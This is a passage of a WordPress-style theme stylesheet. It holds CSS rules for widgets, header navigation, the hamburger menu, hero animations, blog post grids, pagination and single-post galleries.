    margin-top: 0px !important;
}

.mt-40 {
    margin-top: 12px !important;
}

.mt-48 {
    margin-top: 24px !important;
}

.mt-80 {
    margin-top: 40px !important;
}

@media screen and (min-width: 768px ){

}

@media screen and (min-width: 992px ){
    .mt-lg-48 {
        margin-top: 20px !important;
    }

    .mt-lg-80 {
        margin-top: 20px !important;
    }
}

@media screen and (min-width: 1200px ){
    .mt-xl-80 {
        margin-top: 20px !important;
    }
}

#primary,
.left-sidebar,
.right-sidebar {
    position: relative;
    width: 100%;
    min-height: 1px !important;
}

#secondary {
    margin-top: 80px;
}

@media screen and (min-width: 992px) {
    .have-sidebar #primary {
        width: calc(100% - 33%);
    }

    .right-sidebar, .left-sidebar {
        width: 33%;
    }

    .left-sidebar {
        padding-left: 64px;
    }

    .right-sidebar {
        padding-left: 64px;
    }

    #secondary {
        margin-top: 0;
    }
}

@media screen and (max-width: 992px) {
    .left-sidebar,
    .right-sidebar {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

body {
    font-family: "Roboto Mono", monospace;
    font-size: 15px;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-bottom: 80px;
}

.widget:nth-last-of-type(1) {
    margin-bottom: 0;
}

.widget a:hover {
    color: #b91ab6;
}

/*
  Lists
----------------------------------*/
.widget ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /*max-width: 320px;*/
    padding: 5px 0;
    font-size: 14px;
    color: #666;
}

.widget ul li a {
    color: #666;
}

/*
  Calendar
----------------------------------*/
.calendar_wrap {
    color: #666;
}

.calendar_wrap tbody td {
    padding: 5px 0;
}

.calendar_wrap a {
    color: #000;
}

/*
  Select
----------------------------------*/
.widget select {
    width: 100%;
    max-width: 320px;
    padding: 8px;
    font-size: 14px;
    color: #666;
    outline: none;
}

/*
  Gallery
----------------------------------*/
.gallery figure {
    display: inline-block;
    margin: 0;
}

/*
  Search
----------------------------------*/
.widget .search-form input[type="search"] {
    width: 100%;
    padding: 10px 0;
    border: 0;
    border-bottom: 1px solid #333;
    border-radius: 0;
    font-size: 14px;
    outline: none;
    color: #000;
}

/*
  Recent Posts
----------------------------------*/
.widget.widget_recent_entries li {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.widget.widget_recent_entries li .post-date {
    margin-left: 6px;
    font-size: 11px;
    color: #999;
}

/*
  Tag Cloud
----------------------------------*/
.tagcloud a {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 6px;
    color: #666;
    font-size: 14px !important;
}

.tagcloud a .tag-link-count {
    color: #999;
}


/*
  Text Widget
----------------------------------*/
.widget .textwidget ul {
    padding-left: 32px;
    margin-bottom: 15px;
    list-style: disc;
}

.widget .textwidget ul li {
    color: #000;
    display: list-item;
}

.widget .textwidget ol {
    padding: 0 0 0 32px;
    margin: 0 0 15px;
}

.widget.widget_recent_comments ul li {
    display: block;
}

/*--------------------------------------------------------------
# Widget: Recent Posts
--------------------------------------------------------------*/
.recent-post-wrap {
    margin-bottom: 64px;
}

.recent-post-flex figure {
    width: 120px;
    margin-right: 20px;
}

.recent-post-flex figure a,
.recent-post-flex figure img {
    display: block;
}

.recent-post-flex .entry-header {
    width: calc(100% - 140px);
}

.recent-posts-layout-2 .entry-header {
    margin-top: 10px;
}

.recent-post-flex .entry-header.no-featured-img {
    width: 100%;
}

.post-listing.recent-posts-wrap .entry-header .post-meta-item {
    display: block;
    margin-top: 0 !important;
    margin-bottom: 6px !important;
}

.post-listing.recent-posts-wrap.recent-posts-layout-2 .entry-header .post-meta-item {
    margin-top: 32px !important;
}

.recent-posts-layout-2 .entry-title {
    margin: 5px 0;
}

.post-listing.recent-posts-wrap .recent-post-wrap .entry-title {
    margin: 0 !important;
}

.post-listing.recent-posts-wrap .recent-post-wrap .entry-title a {
    font-size: 18px;
    line-height: 1.4;
    font-weight: normal;
    color: #000;
    text-decoration: none;
}

.recent-posts-layout-2 .entry-title {
    margin: 5px 0;
}

.post-listing.recent-posts-wrap .recent-post-wrap .entry-content {
    margin-top: 16px !important;
    font-size: 14px;
    color: #666;
}

.post-listing.recent-posts-wrap.recent-posts-layout-2 .recent-post-wrap .entry-content {
    margin-top: 32px !important;
    color: #666;
}

.post-listing.recent-posts-wrap .recent-post-wrap .entry-content p {
    margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Widget: About
--------------------------------------------------------------*/
.about-widget h3 {
    margin: 20px 0 10px;
}

.about-widget .user-info {
    margin-top: 32px;
}

.about-widget .user-info figure {
    max-width: 120px;
    height: auto;
    overflow: hidden;
}

.about-widget .user-info figure img {
    display: block;
}

.about-widget .user-info h4 {
    padding-top: 15px;
}

.about-widget .user-url {
    display: block;
    margin-top: 5px;
    font-size: .875em;
}

.about-widget .user-url a {
    color: #727476;
}

.about-widget .user-url a:hover {
    color: #181818;
}

.user-info.content-align-center {
    text-align: center;
}

.user-info.content-align-center figure {
    margin: 0 auto;
}

.about-widget ul.author-social-profiles li {
    margin-right: 10px;
}

#secondary ul.author-social-profiles,
.footer-widgets ul.author-social-profiles {
    padding: 0;
    margin: 10px -2px 0;
}

.footer-widgets ul.author-social-profiles li {
    width: 32px;
    height: 32px;
    margin: 0 2px 4px;
    text-align: center;
}

.footer-widgets ul.author-social-profiles li a {
    background: #f9f8f9;
}

#secondary ul.author-social-profiles li::before,
.footer-widgets ul.author-social-profiles li::before {
    display: none;
}

.user-info.content-align-center .author-social-profiles {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.about-widget p {
    margin-top: 24px;
    font-size: .875em;
    color: #999;
}

.about-widget .widget ul {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
}

.about-widget .widget ul li {
    padding: 10px;
}


.about-widget .widget ul li a {
    color: #666;
}

.about-widget .widget ul li {
    color: #000;
}

/*
# Widget - Social Profiles
----------------------------------*/
.social-profiles-widget ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    margin: 20px -4px 0;
    list-style: none;
}

.social-profiles-widget ul li {
    margin: 0 6px 16px;
    font-size: 18px;
}

.social-profiles-widget ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 24px;
    height: 24px;
    color: #808080;
    -webkit-text-decoration: navajowhite;
    text-decoration: navajowhite;
    -webkit-transition: .35s;
    -o-transition: .35s;
    transition: .35s;
}

.social-profiles-widget ul li a:hover {
    border-color: #000;
    color: #000;
}

.social-profiles-widget ul li::before {
    display: none;
}

.social-profiles-widget ul li a img {
    width: 18px;
    margin-right: 8px;
}

/*--------------------------------------------------------------
# Site Elements
--------------------------------------------------------------*/
/*
  Page Header
----------------------------------*/
.page-header {
    position: relative;
    z-index: -1;
    background-size: cover !important;
    background-position: center !important;
}

.page-header.cs-light {
    color: #fff;
}

.page-header::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
}

.page-header .page-header-items.text-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.page-header .page-header-items.text-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.page-header .post-title,
.page-header .post-subtitle {
    width: 100%;
}

.page-header .post-subtitle {
    color: #333;
}

.page-header.cs-light .post-title {
    color: #fff;
}

.page-header.cs-light .post-subtitle {
    color: rgba(255, 255, 255, .85);
}

.page-header .page-header-items.text-right .post-meta-item {
    margin-right: 0;
    margin-left: 20px;
}

.page-header .page-title label {
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: #666;
}

.page-header.cs-light .page-title label {
    color: rgba(255, 255, 255, .8);
}

.page-header p {
    margin-bottom: 0;
}

.page-header.cs-light p {
    color: rgba(255, 255, 255, .8);
}

/*--------------------------------------------------------------
# Site Header
--------------------------------------------------------------*/
.site-header {
    z-index: 9999;
}

.site-header.is-sticky {
    top: 0 !important;
}

/*
  Nav Bar
----------------------------------*/
.overflow-visible {
    overflow: visible !important;
}

.site-header .nav-bar {
    position: relative;
    z-index: 99999;
}

.site-header .hero-is-activated {
    border: 0;
    background: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.site-header .nav-bar::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
}

/*
  Custom Logo
----------------------------------*/
.header-layout-4 .site-branding {
    padding-top: 0px;
    padding-bottom: 24px;
}

.site-branding .custom-logo {
    width: auto !important;
}

/*
  Site Title
----------------------------------*/
.site-branding .site-title {
    margin: 0;
	line-height: 1.8;
}

.site-branding .site-title a {
    font-family: "Roboto Mono", monospace;
    font-size: 40px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: none;
    color: #000;
    text-decoration: none;
}

.site-description {
    margin-bottom: 0;
    color: #808080;
    font-size: 13px;
	max-width: 90%;
	margin: 20px auto 0;
	text-align: justify;
}

.body-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    background: rgba(0, 0, 0, .7);
}

.body-overlay.is-active {
    opacity: 1 !important;
    visibility: visible !important;
}

#page {
    position: relative;
    word-wrap: break-word;
}

.close-navigation {
    top: 24px;
    right: 24px;
    z-index: 9999;
    width: 48px;
    height: 48px;
}

/*
  Primary Menu
----------------------------------*/
.main-navigation ul {
    list-style: none;
}

@media screen and (max-width: 1200px ) {
    .main-navigation {
        position: fixed;
        top: 0;
        left: -480px;
        z-index: 9999;
        width: 480px;
        max-width: calc(100% - 200px);
        height: 100%;
        padding: 64px 16px 24px 24px;
        overflow-y: auto;
        overflow-x: hidden;
        background: #fff;
    }

    .main-navigation.is-active {
        left: 0;
    }

    ul.primary-menu li.menu-item-has-children::after {
        content: '\e903';
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: absolute;
        top: 0;
        right: 0;
        width: 40px;
        height: 38px;
        font-family: 'precicons';
        font-size: 11px;
        font-weight: bold;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    ul.primary-menu li.menu-item-has-children::after {
        content: '\e906';
    }

    ul.primary-menu li.menu-item-has-children > ul.sub-menu {
        padding-left: 0;
    }

    ul.primary-menu li.menu-item-has-children > ul.sub-menu {
        max-height: 0;
        -webkit-transition: max-height 0.5s ease-out;
        -o-transition: max-height 0.5s ease-out;
        transition: max-height 0.5s ease-out;
        overflow: hidden;
    }

    ul.primary-menu li.menu-item-has-children:hover > a {
        border-bottom: 1px solid #b91ab6;
    }

    ul.primary-menu li.menu-item-has-children:hover > ul.sub-menu {
        max-height: 500px;
        -webkit-transition: max-height 0.75s ease-in;
        -o-transition: max-height 0.75s ease-in;
        transition: max-height 0.75s ease-in;
    }
}

.header-layout-4 .main-navigation {
    position: relative;
    top: auto;
    left: auto;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-top: 8px;
    margin-bottom: 16px;
}

@media screen and (max-width: 992px ) {
    .header-layout-4 .main-navigation {
        position: fixed;
        top: 0;
        left: -480px;
        width: 480px;
        max-width: calc(100% - 200px);
        padding: 64px 16px 24px 24px;
    }

    .main-navigation.is-active {
        left: 0;
    }
}

@media screen and (max-width: 480px ) {
    .main-navigation {
        max-width: calc(100% - 32px);
    }
}

ul.primary-menu li {
    position: relative;
}

ul.primary-menu li a {
    display: block;
    text-decoration: none;
    outline: none;
    -webkit-transition: color .5s;
    -o-transition: color .5s;
    transition: color .5s;
}

@media screen and (max-width: 1200px) {
    .primary-menu li a {
        padding-left: 0 !important;
    }
}

@media screen and (min-width: 1200px ) {
    ul.primary-menu li ul {
        display: block;
        position: absolute;
        top: calc(100% + 20px);
        left: 0;
        z-index: 999;
        width: 220px;
        height: auto;
        padding: 8px 0;
        margin: -7px 0 0;
        border-bottom: 0;
        text-align: left;
        background: #fff;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .3s linear, visibility .3s linear, opacity .3s linear;
        -o-transition: all .3s linear, visibility .3s linear, opacity .3s linear;
        transition: all .3s linear, visibility .3s linear, opacity .3s linear;
    }
}

ul.primary-menu li:hover > ul {
    top: 100%;
    visibility: visible;
    opacity: 1;
}

ul.primary-menu li li {
    height: auto !important;
}

ul.primary-menu li li a {
    width: 100%;
}

ul.primary-menu li li ul {
    top: 20px;
    left: 100%;
}

ul.primary-menu li li:hover > ul {
    top: -1px;
}

/*
  Hamburger Menu
----------------------------------------*/
.hamburger-menu {
    position: relative;
    width: 22px;
    height: 40px;
    margin-left: 2px;
    -webkit-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}

.header-layout-4 .hamburger-menu {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -45px;
}

.hamburger-menu span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: #000;
    opacity: 1;
    left: 0;
    -webkit-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

.hamburger-menu span:nth-child(1) {
    top: 12px;
}

.hamburger-menu span:nth-child(2), .hamburger-menu span:nth-child(3) {
    top: 19px;
}

.hamburger-menu span:nth-child(4) {
    top: 26px;
}

.hamburger-menu.cross span:nth-child(1) {
    top: 28px;
    width: 0;
    left: 50%;
}

.hamburger-menu.cross span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.hamburger-menu.cross span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.hamburger-menu.cross span:nth-child(4) {
    top: 28px;
    width: 0;
    left: 50%;
}

@media screen {
    .hamburger-menu {
        width: 16px;
    }

    .hamburger-menu span:nth-child(1) {
        top: 13px;
    }

    .hamburger-menu span:nth-child(4) {
        top: 25px;
    }
}

/*--------------------------------------------------------------
# Custom Header Image
--------------------------------------------------------------*/
.custom-header {
    width: 100%;
    height: auto;
}

.custom-header img {
    width: 100%;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
.hero-content-wrap {
    height: 100vh;
}

.hero-content .post-thumbnail::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
}

/*
 Color Scheme
----------------------------------*/
.hero-container.cs-dark .hero-content .entry-title {
    color: #000;
}

.hero-container.cs-dark .hero-content .entry-sub-title,
.hero-container.cs-dark .hero-content .entry-content {
    color: #333;
}

/*
 Hero Thumbnail
----------------------------------*/
.hero-content .post-thumbnail {
    width: 100vw;
    height: 100vh;
}

/*
 Hero Content: Effects
----------------------------------*/
.hero-container.img-slide .content-wrap {
    -webkit-animation-delay: 1.25s;
    animation-delay: 1.25s;
}

.hero-content .entry-content {
    letter-spacing: 1px;
    line-height: 1.5;
    color: #666666;
    margin-top: 24px;
}

/*
 Hero Content: FadeInUp
----------------------------------*/
.hero-content .content-wrap {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 30%, 0);
        transform: translate3d(0, 30%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 30%, 0);
        transform: translate3d(0, 30%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.fade-in-up .swiper-slide.hero-content.swiper-slide-active .content-wrap {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpClose {
    from {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -30%, 0);
        transform: translate3d(0, -30%, 0);
    }
}

@keyframes fadeInUpClose {
    from {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -30%, 0);
        transform: translate3d(0, -30%, 0);
    }
}

.fade-in-up .swiper-slide.hero-content.swiper-slide-prev .content-wrap,
.fade-in-up .swiper-slide.hero-content.swiper-slide-next .content-wrap {
    -webkit-animation-name: fadeInUpClose;
    animation-name: fadeInUpClose;
}

/*
  Hero Sub Title
----------------------------------*/
.hero-content .entry-title {
    font-family: "Roboto Mono", monospace;
    font-size: 3vw;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: none;
    color: #000;
}

/*
  Hero Content
----------------------------------*/
.hero-content .content-wrap {
    max-height: calc(100% - 300px);
    z-index: 99;
}

@media screen and (max-width: 992px){
    .hero-content .content-wrap {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-flow: column !important;
        flex-flow: column !important;
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
        top: 0 !important;
        right: 0 !important;
        bottom: 0 !important;
        left: 0 !important;
        width: calc(100% - 64px) !important;
        padding: 32px !important;
        margin: auto !important;
        border: 0 !important;
        text-align: center !important;
    }

    .hero-content .content-wrap .entry-title {
        font-size: 32px !important;
    }
}

.hero-content .content-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    top: 0;
    bottom: 0;
    margin: auto;
}

.hero-content .content-wrap.center {
    right: 0;
    left: 0;
}

.hero-content .content-wrap.left {
    left: 0;
}

.hero-content .content-wrap.right {
    right: 0;
}

.hero-content .entry-title a {
    text-decoration: none;
}

/*--------------------------------------------------------------
# Archive
--------------------------------------------------------------*/
.archive.author .page-header .page-title img {
    margin-right: 16px;
}

/*--------------------------------------------------------------
# Archive/Blog Posts
--------------------------------------------------------------*/
.archived-posts .grid-column {
    margin-bottom: 30px;
}

.archived-posts .grid-column:nth-last-of-type(1) {
    margin-bottom: 0;
}

/*
  Wrapper Spacing
----------------------------------*/
.have-sidebar .blog-posts.d-row .grid-column .post-thumbnail img {
    width: 100%;
}

@media screen and (min-width: 576px) {
    .blog-posts.d-row .grid-column {
        padding-right: 40px;
        padding-left: 40px;
    }

    .blog-posts.d-row .grid-column .post-thumbnail,
    .blog-posts.d-row .grid-column .entry-audio,
    .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 80px) !important;
        margin-right: -40px;
        margin-left: -40px;
    }
}

@media screen and (min-width: 768px) {
    .blog-posts.d-row .grid-column {
        padding-right: 80px;
        padding-left: 80px;
    }

    .blog-posts.d-row .grid-column .post-thumbnail,
    .blog-posts.d-row .grid-column .entry-audio,
    .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 160px) !important;
        margin-right: -80px;
        margin-left: -80px;
    }

    .have-sidebar .blog-posts.d-row .grid-column {
        padding-right: 40px;
        padding-left: 40px;
    }

    .have-sidebar .blog-posts.d-row .grid-column .post-thumbnail,
    .have-sidebar .blog-posts.d-row .grid-column .entry-audio,
    .have-sidebar .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 80px) !important;
        margin-right: -40px;
        margin-left: -40px;
    }
}

@media screen and (min-width: 1200px) {
    .blog-posts.d-row .grid-column {
        padding-right: 120px;
        padding-left: 120px;
    }

    .blog-posts.d-row .grid-column .post-thumbnail,
    .blog-posts.d-row .grid-column .entry-audio,
    .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 240px) !important;
        margin-right: -120px;
        margin-left: -120px;
    }

    .have-sidebar .blog-posts.d-row .grid-column {
        padding-right: 80px;
        padding-left: 80px;
    }

    .have-sidebar .blog-posts.d-row .grid-column .post-thumbnail,
    .have-sidebar .blog-posts.d-row .grid-column .entry-audio,
    .have-sidebar .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 160px) !important;
        margin-right: -80px;
        margin-left: -80px;
    }
}

@media screen and (min-width: 1400px) {
    .blog-posts.d-row .grid-column {
        padding-right: 160px;
        padding-left: 160px;
    }

    .blog-posts.d-row .grid-column .post-thumbnail,
    .blog-posts.d-row .grid-column .entry-audio,
    .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 320px) !important;
        margin-right: -160px;
        margin-left: -160px;
    }

    .have-sidebar .blog-posts.d-row .grid-column {
        padding-right: 120px;
        padding-left: 120px;
    }

    .have-sidebar .blog-posts.d-row .grid-column .post-thumbnail,
    .have-sidebar .blog-posts.d-row .grid-column .entry-audio,
    .have-sidebar .blog-posts.d-row .grid-column .entry-video {
        width: calc(100% + 240px) !important;
        margin-right: -120px;
        margin-left: -120px;
    }
}

.blog-posts.d-row .grid-column.text-left .entry-header,
.blog-posts.d-row .grid-column.text-left .entry-footer {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.blog-posts.d-row .grid-column.text-center .entry-header,
.blog-posts.d-row .grid-column.text-center .entry-footer {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

/*
 Format: Audio
----------------------------------*/
.mejs-button button {
    margin-top: 10px !important;
}

/*
  Post Title
----------------------------------*/
.archived-posts article .entry-title {
    margin-top: 10px;
}

.archived-posts article .entry-title a {
    font-family: "Roboto Mono", monospace;
    font-size: 30px;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 1.5;
    text-transform: none;
    color: #000;
    text-decoration: none;
}

@media (max-width: 480px) {
.archived-posts article .entry-title a {
    font-size: 20px;
    font-weight: 400;
}	

	.archived-posts article .entry-title {
    margin-top: 5px;
	line-height: 0.7;
}
}

.post-thumbnail .post-thumbnail-link::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
    width: 100%;
    height: 100%;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
    visibility: hidden;
    opacity: 0;
}

.grid-column.format-audio .post-thumbnail .post-thumbnail-link::before {
    display: none !important;
}

.grid-column.format-video .post-thumbnail .post-thumbnail-link::before {
    background: rgba(255,255,255, .15);
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
    visibility: visible;
    opacity: 1;
}

.grid-column .post-thumbnail:hover .post-thumbnail-link::before {
    background: rgba(255,255,255, .35);
    visibility: visible;
    opacity: 1;
}

/*
  Post Meta
----------------------------------*/
.archived-posts article .cat-links {
    margin-top: 48px;
}

.post-meta-item {
    margin-right: 24px;
    font-size: 14px;
    color: #333;
}

.post-meta-item .pt-icon,
.post-meta-item label {
    margin-right: 4px;
}

.post-meta-item a {
    text-decoration: none;
    color: #808080;
    -webkit-transition: color .35s;
    -o-transition: color .35s;
    transition: color .35s;
}

.post-meta-item a:hover {
    color: #b91ab6;
    text-decoration: underline;
}

.cs-light .post-meta-item {
    color: rgba(255, 255, 255, .9);
}

.cs-light .post-meta-item a {
    color: rgba(255, 255, 255, .75);
}

.cs-light .post-meta-item a:hover {
    color: #fff;
}

/*
  Post Meta: Categories
----------------------------------*/
.archived-posts article .post-meta-item a:hover {
    color: #000;
}

.cat-links .cat-separator.disc {
    width: 4px;
    height: 4px;
    margin-right: 12px;
    margin-left: 12px;
    border-radius: 50%;
    background: #808080;
}

/*
  Post Meta Icons
----------------------------------*/
.post-meta-item .pt-icon {
    margin-right: 4px;
    color: #808080;
}

.cs-light .post-meta-item .pt-icon {
    color: rgba(255, 255, 255, .75);
}

.cat-links .pt-icon {
    font-size: 18px;
}

.post-author .pt-icon {
    font-size: 12px;
    font-weight: bold;
}

/*
  Post Content
----------------------------------*/
.archived-posts .grid-column .entry-content {
    margin-top: 0px;
    color: #666;
}

/*
  Pagination
----------------------------------*/
.pagination .nav-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    padding-top: 24px;
    margin-top: 80px;
    border-top: 1px solid #e6e6e6;
}

.pagination .page-numbers,
.page-links .page-number {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 32px;
    height: 32px;
    color: #666;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-radius: 0;
    text-decoration: none;
}

.pagination .page-numbers.current,
.page-links .page-number.current {
    color: #999;
}

.pagination .next.page-numbers,
.pagination .prev.page-numbers {
    width: auto !important;
    padding-right: 10px;
    padding-left: 12px;
}

.pagination .page-numbers:hover,
.page-links .page-number:hover {
    color: #000;
}

/*--------------------------------------------------------------
# Single Post
--------------------------------------------------------------*/
/*
  Thumbnail
----------------------------------*/
.site-main > article > .entry-header .post-featured-image,
.site-main > article > .entry-header .post-featured-image img {
    width: 100%;
    height: auto;
}

@media screen and (min-width: 576px) {
    .full-width .site-main > article {
        padding-right: 60px;
        padding-left: 60px;
    }

    .full-width .site-main > article .post-featured-image {
        width: calc(100% + 120px);
        margin-right: -60px;
        margin-left: -60px;
    }

    .have-sidebar .site-main > article {
        padding-right: 60px;
        padding-left: 60px;
    }

    .have-sidebar .site-main > article .post-featured-image {
        width: calc(100% + 120px);
        margin-right: -60px;
        margin-left: -60px;
    }
}

@media screen and (min-width: 992px) {
    .full-width .site-main > article {
        padding-right: 80px;
        padding-left: 80px;
    }

    .full-width .site-main > article .post-featured-image {
        width: calc(100% + 160px);
        margin-right: -80px;
        margin-left: -80px;
    }

    .have-sidebar .site-main > article {
        padding-right: 0;
        padding-left: 0;
    }

    .have-sidebar .site-main > article .post-featured-image {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }
}

@media screen and (min-width: 1200px) {
    .full-width .site-main > article {
        padding-right: 120px;
        padding-left: 120px;
    }

    .full-width .site-main > article .post-featured-image {
        width: calc(100% + 240px);
        margin-right: -120px;
        margin-left: -120px;
    }

    .have-sidebar .site-main > article {
        padding-right: 40px;
        padding-left: 40px;
    }

    .have-sidebar .site-main > article .post-featured-image {
        width: calc(100% + 80px);
        margin-right: -40px;
        margin-left: -40px;
    }
}

@media screen and (min-width: 1400px) {
    .full-width .site-main > article {
        padding-right: 160px;
        padding-left: 160px;
    }

    .full-width .site-main > article .post-featured-image {
        width: calc(100% + 320px);
        margin-right: -160px;
        margin-left: -160px;
    }

    .have-sidebar .site-main > article {
        padding-right: 80px;
        padding-left: 80px;
    }

    .have-sidebar .site-main > article .post-featured-image {
        width: calc(100% + 160px);
        margin-right: -80px;
        margin-left: -80px;
    }
}

/*
  Post Format Audio
----------------------------------*/
.single-post .mejs-container {
    margin-bottom: 32px;
}

/*
  Post Format Gallery: Popup Gallery
----------------------------------*/
.mfp-wrap {
    z-index: 999999;
}

.before-content-gallery {
    margin-top: 48px;
    margin-bottom: 48px;
}

.after-content-gallery {
    margin-top: 80px;
}

.single-post-format-gallery {
    margin-right: -24px;
    margin-left: -24px;
}

.single-post-format-gallery figure {
    padding-right: 24px;
    padding-left: 24px;
    margin-bottom: 48px;
}

.single-post-format-gallery figure a {
    display: block;
    position: relative;
}

.single-post-format-gallery figure a::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 99;
    background: rgba(0, 0, 0, .5);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.single-post-format-gallery figure a::after {
    content: '\e916';
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 99;
    width: 32px;
    height: 32px;
    margin-top: -16px;
    margin-left: -16px;
    font-size: 26px;
    line-height: 1;
    font-family: 'precicons';
    color: #fff;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    -o-transition: transform .35s;
    transition: transform .35s;
